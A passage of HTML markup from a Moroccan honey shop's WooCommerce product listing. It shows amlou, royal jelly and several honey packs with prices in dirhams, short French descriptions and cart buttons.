	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/amlou/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-11-2-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Amlou Amande" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/01-11-2-1000x1000.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/01-11-2-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/01-11-2-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/amlou/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-41-1000x1000.jpg" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-41-1000x1000.jpg" width="1000" height="1000" alt="Amlou Amande" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3056" data-quantity="1" data-product_id="3056" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Amlou Amande&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/amlou/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Amlou Amande</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-30570" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/01-11-2-683x1024.jpg"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>220,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Fait maison ‏Amlou bio 100 % Il contient amande et miel pure et huile d'argan Il ne contient additifs ni conservateurs</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/amlou/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3056" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Amlou Amande&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Amlou Amande" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3056" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3056,&quot;item_id&quot;:3056,&quot;item_name&quot;:&quot;Amlou Amande&quot;,&quot;sku&quot;:3056,&quot;price&quot;:110,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Produits Culinaires&quot;,&quot;id&quot;:3056,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/amlou\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:22,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3040 status-publish instock product_cat-produits-de-la-ruche has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/la-gelee-royal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2024/03/la-gelee.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="la gelee miel demnat" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2024/03/la-gelee.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2024/03/la-gelee-300x300.jpg 300w, https://abeilledemnat.com/wp-content/uploads/2024/03/la-gelee-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2024/03/la-gelee-768x768.jpg 768w, https://abeilledemnat.com/wp-content/uploads/2024/03/la-gelee-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/la-gelee-royal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/La-gelée-royale1-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/La-gelée-royale1-1000x1000.png" width="1000" height="1000" alt="La gelée royal" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3040" data-quantity="1" data-product_id="3040" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;La gelée royal&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/la-gelee-royal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">La gelée royal</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-30410" data-img="https://abeilledemnat.com/wp-content/uploads/2024/03/la-gelee.jpg"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>140,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages de la gelée royale  Aide à réduire la fatigue physique et morale. Participe au fonctionnement normal du système nerveux. Facilite le transfert du fer…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/la-gelee-royal/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3040" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;La gelée royal&rdquo;" rel="nofollow" data-text="Choix des options" data-title="La gelée royal" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3040" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3040,&quot;item_id&quot;:3040,&quot;item_name&quot;:&quot;La gel\u00e9e royal&quot;,&quot;sku&quot;:3040,&quot;price&quot;:140,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Produits De La Ruche&quot;,&quot;id&quot;:3040,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/la-gelee-royal\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:23,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-4256 status-publish last instock product_cat-miel has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://abeilledemnat.com/produit/pack-miel-asafar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/11/PACK-7-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pack Miel Asafar" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/11/PACK-7-1000x1000.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2021/11/PACK-7-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2021/11/PACK-7-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=4256" data-quantity="1" data-product_id="4256" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Pack Miel Asafar&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/pack-miel-asafar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pack Miel Asafar</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-42570" data-img="https://abeilledemnat.com/wp-content/uploads/2021/11/PACK-7-683x1024.jpg"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>290,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></span>
<div class="woocommerce-short-description">Le pack contient : - ⁠⁠Miel d’Orange 250G - ⁠Miel d’Euphorbe 250G - ⁠Miel de Jujubier 250G - Mie⁠l d’Eucalyptus 250G</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="/boutique/?add-to-wishlist=9684&#038;add-to-cart=4256" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4256" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Pack Miel Asafar&rdquo;" rel="nofollow" data-success_message="« Pack Miel Asafar » a été ajouté à votre panier" role="button" data-text="Ajouter au panier" data-title="Pack Miel Asafar" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4256" class="screen-reader-text">
			</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4256,&quot;item_id&quot;:4256,&quot;item_name&quot;:&quot;Pack Miel Asafar&quot;,&quot;sku&quot;:4256,&quot;price&quot;:290,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miel&quot;,&quot;id&quot;:4256,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/pack-miel-asafar\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:24,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-4305 status-publish first instock product_cat-miel product_cat-pack-ramadan has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://abeilledemnat.com/produit/4305/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/11/Pack-4-25-03-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pack Miel Bin Ouidan" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/11/Pack-4-25-03-1000x1000.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2021/11/Pack-4-25-03-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2021/11/Pack-4-25-03-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=4305" data-quantity="1" data-product_id="4305" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Pack Miel Bin Ouidan&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/4305/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pack Miel Bin Ouidan</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-43060" data-img="https://abeilledemnat.com/wp-content/uploads/2021/11/Pack-4-25-03-683x1024.jpg"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>330,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></span>
<div class="woocommerce-short-description">Le Pack Contient: - Miel Eucalyptus 250G - ⁠⁠⁠Miel de Thym 250G - ⁠Miel Multifleurs 250G - ⁠Miel d'Orange 250G</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="/boutique/?add-to-wishlist=9684&#038;add-to-cart=4305" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4305" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Pack Miel Bin Ouidan&rdquo;" rel="nofollow" data-success_message="« Pack Miel Bin Ouidan » a été ajouté à votre panier" role="button" data-text="Ajouter au panier" data-title="Pack Miel Bin Ouidan" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4305" class="screen-reader-text">
			</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4305,&quot;item_id&quot;:4305,&quot;item_name&quot;:&quot;Pack Miel Bin Ouidan&quot;,&quot;sku&quot;:4305,&quot;price&quot;:330,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;pack ramadan&quot;,&quot;id&quot;:4305,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/4305\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:25,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-4286 status-publish instock product_cat-miel product_cat-pack-ramadan has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://abeilledemnat.com/produit/pack-miel-demnat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/11/PACK2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pack Miel Demnat" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/11/PACK2.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2021/11/PACK2-300x300.jpg 300w, https://abeilledemnat.com/wp-content/uploads/2021/11/PACK2-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2021/11/PACK2-768x768.jpg 768w, https://abeilledemnat.com/wp-content/uploads/2021/11/PACK2-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=4286" data-quantity="1" data-product_id="4286" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Pack Miel Demnat&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/pack-miel-demnat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pack Miel Demnat</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-42870" data-img="https://abeilledemnat.com/wp-content/uploads/2021/11/PACK2.jpg"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>590,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></span>
<div class="woocommerce-short-description">Le Pack Contient: - Miel de Daghmouss 250g - ⁠Miel de Thym 250G - ⁠Miel de Jujubier 250G - ⁠Miel Multifleurs 250G - ⁠Miel d’Eucalyptus…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="/boutique/?add-to-wishlist=9684&#038;add-to-cart=4286" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4286" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Pack Miel Demnat&rdquo;" rel="nofollow" data-success_message="« Pack Miel Demnat » a été ajouté à votre panier" role="button" data-text="Ajouter au panier" data-title="Pack Miel Demnat" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4286" class="screen-reader-text">
			</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4286,&quot;item_id&quot;:4286,&quot;item_name&quot;:&quot;Pack Miel Demnat&quot;,&quot;sku&quot;:4286,&quot;price&quot;:590,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miel&quot;,&quot;id&quot;:4286,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/pack-miel-demnat\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:26,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-4241 status-publish instock product_cat-miel product_cat-pack-ramadan has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://abeilledemnat.com/produit/pack-miel-ouzoud/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/11/PACK1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pack Miel Ouzoud" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/11/PACK1.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2021/11/PACK1-300x300.jpg 300w, https://abeilledemnat.com/wp-content/uploads/2021/11/PACK1-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2021/11/PACK1-768x768.jpg 768w, https://abeilledemnat.com/wp-content/uploads/2021/11/PACK1-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a></div><div 